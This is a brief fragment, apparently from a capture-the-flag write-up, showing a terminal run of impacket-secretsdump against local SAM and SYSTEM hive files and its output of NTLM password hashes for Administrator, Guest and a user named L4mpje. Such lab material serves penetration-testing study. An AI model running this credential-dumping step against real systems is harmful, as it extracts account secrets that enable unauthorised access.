 └──╼ [★]$ impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...